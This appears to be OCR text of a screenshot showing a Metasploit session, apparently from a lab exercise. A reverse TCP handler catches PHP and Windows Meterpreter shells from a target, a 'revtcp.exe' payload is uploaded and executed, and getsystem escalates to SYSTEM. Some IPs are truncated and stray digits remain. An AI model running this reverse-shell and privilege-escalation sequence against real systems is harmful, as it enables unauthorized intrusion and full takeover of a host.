 2
2 y 3
set payload php/bind_php_ipv6 set payload php/meterpreter/bind_tcp_ipv6_uuid set payload php/reverse_perl
set payload php/download_exec set payload php/meterpreter/bind_tcp_uuid set payload php/reverse_php
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
1
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10. :4445
[*] Sending stage (39927 bytes) to 10.10.12.33
[*] Meterpreter session 8 opened (10. :4445 -> 10.10.12.33:49743) at 2024-01-06 14:22:11 +0100
meterpreter > getprivs
[-] The "getprivs" command is not supported by this Meterpreter type (php/windows)
meterpreter > cd /
meterpreter > mkdir temp
Creating directory: temp
meterpreter > upload revtcp.exe
[*] Uploading : /revtcp.exe -> revtcp.exe
[-] core_channel_open: Operation failed: 1
meterpreter > upload revtcp.exe
[*] Uploading : /revtcp.exe -> revtcp.exe
[-] core_channel_open: Operation failed: 1
meterpreter > pwd
C:\
meterpreter > cd temp
meterpreter > upload revtcp.exe
2
[*] Uploading : /revtcp.exe -> revtcp.exe
[*] Uploaded -1.00 B of 72.07 KiB (-0.0%): /revtcp.exe -> revtcp.exe
[*] Completed : /revtcp.exe -> revtcp.exe
meterpreter > execute -f revtcp.exe
Process 3520 created.
meterpreter > execute -f revtcp.exe
Process 1336 created.
3
meterpreter >
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.
lhost => 10.
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10. :4444
[*] Sending stage (175686 bytes) to 10.10.12.33
[*] Meterpreter session 2 opened (10. :4444 -> 10.10.12.33:50052) at 2024-01-06 14:28:25 +0100
meterpreter > getsystem
4
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
5
meterpreter >